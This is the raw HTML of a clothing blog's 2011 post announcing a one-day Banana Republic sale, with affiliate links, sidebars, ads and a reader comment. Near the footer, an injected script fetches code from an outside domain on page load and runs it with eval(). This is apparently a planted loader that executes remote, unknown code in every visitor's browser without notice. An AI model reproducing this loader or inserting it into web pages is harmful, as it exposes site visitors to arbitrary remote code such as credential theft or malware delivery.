<a HREF="http://www.facebook.com/TallClothingMall"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/facebook.png" data-recalc-dims="1"></A>
<A HREF="https://twitter.com/tallclothingmal"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/twitter.png" data-recalc-dims="1"></A>
<a HREF="http://plus.google.com/u/0/102386307383088906297/posts/p/pub#102386307383088906297/posts/p/pub"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/google-plus.png" data-recalc-dims="1"></A>
<a HREF="https://pinterest.com/tallclothingmal/"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/pinterest.png" data-recalc-dims="1"></A>
<A HREF="mailto:admin@tallclothingmall.com"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/email.png" data-recalc-dims="1"></A></div>
</div>
		</div></div>
<div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://tallclothingmall.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="subnav"><div class="wrap"><ul id="menu-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://tallclothingmall.com/">Home</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://tallclothingmall.com/womenstallclothing.html">Women&#8217;s</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://tallclothingmall.com/bigandtall.html">Men&#8217;s</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://tallclothingmall.com/large_shoes.html">Shoes</a></li>
<li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17138"><a href="https://tallclothingmall.com/category/gift-guides/">Gift Guides</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-104 post type-post status-publish format-standard hentry category-uncategorized tag-mens-tall-clothing-sales tag-sales-on-tall-clothing tag-tall-clothing-sale tag-tall-clothing-sales entry"><h1 class="entry-title">Today Only Save 30% at Banana Republic</h1>
<div class="post-info">By <span class="author vcard"><span class="fn"><a href="https://tallclothingmall.com/author/admin/" rel="author">Krista Mayne</a></span></span> <span class="date published time" title="2011-09-01T14:28:00-06:00">September 1, 2011</span> </div><div class="entry-content"><p><a href="http://www.kqzyfj.com/n870cy63y5LOUOUPMSLNMQTNUQP" target="_blank"><br />
</p>
<p align="center"><img decoding="async" border="0" alt="banana republic tall clothing sale" src="https://www.awltovhc.com/o1117r6Az42ORXRXSPVOQPTWQXTS"></p>
<p></a><br />
<br />Today only, at <a href="http://www.anrdoezrs.net/rm72zw41w3JMSMSNKQJLKOLOMOO" target="_blank">Banana Republic</a> save 30% off sitewide! This also includes items already on sale! Use coupon <strong>BRWEEKEND</strong>. Valid on 9/1/11 only! Shipping is free when you spend $50 or more, otherwise it is $7. Some exlusions may apply!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Today Only Save 30% at Banana Republic' data-link='https://tallclothingmall.com/today-only-save-30-at-banana-republic/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Today Only Save 30% at Banana Republic' data-link='https://tallclothingmall.com/today-only-save-30-at-banana-republic/' data-app-id-name='post_below_content'></div></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://tallclothingmall.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>  </div></div><div class="author-box"><div><img alt='' src='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' decoding='async'/> <strong>About Krista Mayne</strong><br /><p>Standing in at 6'2" tall, Krista Mayne is the the owner of Tall Clothing Mall, Wasatch Travel and Palm Tree Trips.  Life is crazy as a serial blogger. Tall Clothing Mall started in 2006 after she became frustrated with finding tall clothes. She loves to travel and spend times with her husband and 5 children.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-173">

		
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				<cite class="fn"><a href="http://www.walktall.co.uk/" class="url" rel="ugc external nofollow">tall clothing</a></cite>
				<span class="says">
				says				</span>
			</div>

			<div class="comment-meta commentmetadata">
				<a href="https://tallclothingmall.com/today-only-save-30-at-banana-republic/#comment-173">September 4, 2011 at 1:51 pm</a>
							</div>
		</div>

		<div class="comment-content">
			
			<p>Hmm it&#8217;s nice to go in sale and save money but i like huge sales 🙂 30% is too less 🙁</p>
		</div>

		<div class="reply">
					</div>

		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow on Bloglovin</h4>
			<div class="textwidget"><a title="Follow Tall Clothing Mall on Bloglovin" href="http://www.bloglovin.com/en/blog/5197951"><img alt="Follow on Bloglovin" src="https://i0.wp.com/www.bloglovin.com/widget/bilder/en/widget.gif" border="0" data-recalc-dims="1"></a></div>
		</div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Categories</h4>
<form action="https://tallclothingmall.com" method="get"><label class="screen-reader-text" for="cat">Blog Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2560">Custom Made Clothing</option>
	<option class="level-0" value="4637">Gift Guides</option>
	<option class="level-0" value="2563">Men&#8217;s Accessories</option>
	<option class="level-0" value="2542">Men&#8217;s Shoes</option>
	<option class="level-0" value="2536">Men&#8217;s Tall Clothing</option>
	<option class="level-0" value="2537">Men&#8217;s Tall Jeans</option>
	<option class="level-0" value="2538">Men&#8217;s Tall Pants</option>
	<option class="level-0" value="3179">Men&#8217;s Tall Shirts</option>
	<option class="level-0" value="3989">Plus Size Clothing</option>
	<option class="level-0" value="2623">Tall Celebrities</option>
	<option class="level-0" value="2694">Tall Clothing Sales</option>
	<option class="level-0" value="2543">Tall People</option>
	<option class="level-0" value="2548">Tall Personal Shopper</option>
	<option class="level-0" value="2544">Tall Stores</option>
	<option class="level-0" value="4800">Tall Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2541">Women&#8217;s Shoes</option>
	<option class="level-0" value="87">Women&#8217;s Tall Clothing</option>
	<option class="level-0" value="2539">Women&#8217;s Tall Jeans</option>
	<option class="level-0" value="2540">Women&#8217;s Tall Pants</option>
	<option class="level-0" value="3180">Women&#8217;s Tall Shirts</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div id="top-posts-2" class="widget widget_top-posts"><div class="widget-wrap"><h4 class="widget-title widgettitle">Trending</h4>
<ul class='widgets-list-layout no-grav'>
<li><a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=160%2C160 4x" alt="Women&#039;s Tall Clothing" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp">Women&#039;s Tall Clothing</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=160%2C160 4x" alt="Longer Length Tunics" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp">Longer Length Tunics</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&amp;d=mm&amp;r=g 1x" alt="Privacy Policy" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp">Privacy Policy</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=160%2C160 4x" alt="Tall Women&#039;s Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp">Tall Women&#039;s Jeans</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ed Hardy Men&#039;s Tall Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp">Ed Hardy Men&#039;s Tall Jeans</a>
							</div>
							</li></ul>
</div></div>
<div id="media_image-13" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">I&#8217;m Krista Mayne</h4>
<div style="width: 244px" class="wp-caption alignnone"><a href="http://tallclothingmall.com/about.html"><img width="234" height="300" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?fit=234%2C300&amp;ssl=1" class="image wp-image-6829 alignleft attachment-medium size-medium" alt="Krista Mayne - Tall Clothing Mall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?w=245&amp;ssl=1 245w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?resize=234%2C300&amp;ssl=1 234w" sizes="(max-width: 234px) 100vw, 234px" /></a><p class="wp-caption-text">...a 6'2" tall fashionista. I created this website after being frustrated by finding nothing to wear in traditional malls. When you don't fit in at the mall, you create your own "tall mall". I help tall men and women find fashionable tall clothing that fits.  <a href="http://tallclothingmall.com/about.html"> Read more....</a> </p></div></div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TCM right sidebar march -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="3164413196"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="media_image-22" class="widget widget_media_image"><div class="widget-wrap"><div style="width: 210px" class="wp-caption alignnone"><a href="https://www.tkqlhce.com/click-2279841-14405345?url=https%3A%2F%2Fwww.alloyapparel.com%2Fcollections%2Fbest-sellers%2Fproducts%2Ftall-brianna-mid-rise-jeans-dark-wash" target="_blank" rel="noopener"><img width="200" height="400" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?fit=200%2C400&amp;ssl=1" class="image wp-image-18789  attachment-200x400 size-200x400" alt="women&#039;s tall jeans 35 inseam" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?w=335&amp;ssl=1 335w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="wp-caption-text">Tall Jeans</p></div></div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mens tall widgets -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="4501545599"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Sections of Men&#8217;s Tall Clothing</h4>
			<div class="textwidget"><p><a href="http://tallclothingmall.com/tallmensjeans.html/" target="_blank" rel="noopener">Men's Tall Jeans by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/mens_big__tall_pants.html/"target="_blank">Men's Tall Pants by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/big-tall-clothing-stores.html/"target="_blank">Men's Tall Stores</a><br />
</><br />
<a href="http://tallclothingmall.com/menslargesizeshoes.html/"target="_blank">Men's Shoes</a><br />
</><br />
<a href="http://tallclothingmall.com/msale.html/"target="_blank">Big & Tall Clothing on Sale</a><br />
</><br />
<a href="http://tallclothingmall.com/category/mens-tall-clothing-2/"target="_blank">Blog Posts For Tall Men</a></p>
</div>
		</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center>Tall Clothing Mall is the leader in finding tall clothing for tall men and tall women!</center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://tallclothingmall.com/disclosure.html">Disclosure</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://tallclothingmall.com/sitemap.html">Sitemap</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tallclothingmall.com/about.html">About Us</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://tallclothingmall.com/privacy_policy.html">Privacy Policy</a></li>
<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://tallclothingmall.com/tall-fashion-advice.html">Tall Fashion Advice</a></li>
<li id="menu-item-9218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9218"><a href="http://tallclothingmall.com/advertise-on-tall-clothing-mall/">Advertise</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="https://tallclothingmall.com/wp-login.php">Log in</a></p></div></div></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-adddbc65b89a93cc67cb0e72c36426b0">
		</div>
		<div class="grofile-hash-map-41dc3e007986c35dc46763689fa93174">
		</div>
		</div>
		<script type=”text/javascript”>
(function (tos) {
window.setInterval(function () {
tos = (function (t) {
return t[0] == 50 ? (parseInt(t[1]) + 1) + ‘:00′ : (t[1] || ’0′) + ‘:’ + (parseInt(t[0]) + 10);
})(tos.split(‘:’).reverse());
window.pageTracker ? pageTracker._trackEvent(‘Time’, ‘Log’, tos) : _gaq.push(['_trackEvent', 'Time', 'Log', tos]);
}, 10000);
})(’00′);
</script><script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="mab-ajax-form-js-extra">
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner.gif","spinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"https:\/\/tallclothingmall.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2" id="mab-ajax-form-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2" id="mab-responsive-videos-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'46069073',post:'104',tz:'-7',srv:'tallclothingmall.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "46069073", "104" ]);
/* ]]> */
</script>
<!--mabv2.17.2--></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LI_-FIYwdHvSBjuDrkqeMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769415274312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>